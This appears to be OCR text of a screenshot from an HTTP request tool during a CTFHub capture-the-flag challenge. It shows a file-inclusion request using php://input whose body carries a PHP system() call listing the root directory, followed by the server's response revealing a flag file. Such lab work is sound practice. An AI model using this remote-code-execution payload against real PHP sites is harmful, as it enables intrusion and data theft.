 Request
数据包扫描
美化
热加载
构造请求
1 GET /?file=php://input HTTP/1.1
2 Host ? : challenge-55d6276315b7f292.sandbox.ctfhub.com:10800
3 Referer: http://challenge-55d6276315b7f292.sandbox.ctfhub.com:10800/?file=php://input
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Upgrade-Insecure-Requests: 1
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Encoding: gzip, deflate
9 Origin: http://challenge-55d6276315b7f292.sandbox.ctfhub.com:10800
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
11 Content-Length auto : 0
12
13 <?php system("ls /");?>
Responses
176bytes / 345ms
美化
渲染
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Tue, 10 Sep 2024 03:09:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Vary: Accept-Encoding
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Requested-With
10 Access-Control-Allow-Methods: *
11 Content-Length: 176
12
13 bin
14 boot
15 dev
16 etc
17 flag_17841
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 sbin
28 srv
29 sys
30 tmp
31 usr
32 var
33 <hr>
34 i don't have shell, how to get flag? <br>
35 <a href="phpinfo.php">phpinfo</a>
远端地址:47.98.117.93:10800; 响
应时间:345ms; 总耗时:416ms; UR
L:http://challenge-55d6276315b7
f...